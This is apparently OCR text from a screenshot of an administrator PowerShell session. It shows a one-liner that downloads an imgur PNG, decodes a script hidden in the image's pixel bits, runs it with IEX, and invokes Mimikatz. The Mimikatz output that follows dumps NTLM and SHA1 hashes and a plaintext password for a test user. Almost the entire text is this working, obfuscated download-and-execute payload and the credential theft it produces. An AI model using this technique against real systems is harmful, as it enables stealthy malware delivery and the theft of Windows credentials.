 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap((a Net.WebC
lient).OpenRead("https://i.imgur.com/8ROnVhd.png"));$o= Byte[] 2204160;(0..1147)|% {foreach($x in (0..1919)){$p=$g.Get
Pixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$g.Dispose();IEX([System.Text.Enc
oding]::ASCII.GetString($o[0..2204115]));Invoke-Mimikatz
.#####. mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 365598 (00000000:0005941e)
Session : Interactive from 1
User Name : IEUser
Domain : IE8Win7
Logon Server : IE8WIN7
Logon Time : 12/13/2017 3:17:46 AM
SID : S-1-5-21-3463664321-2923530833
msv :
[00000003] Primary
* Username : IEUser
* Domain : IE8Win7
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
[00010000] CredentialKeys
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
tspkg :
wdigest :
* Username : IEUser
* Domain : IE8Win7
* Password : Passw0rd!
kerberos :
* Username : IEUser
* Domain : IE8Win7
* Password : (null)
ssp :
credman :
8ROnVhd.png (1920×127
Secure https://i.imgur.com/8ROnVhd.png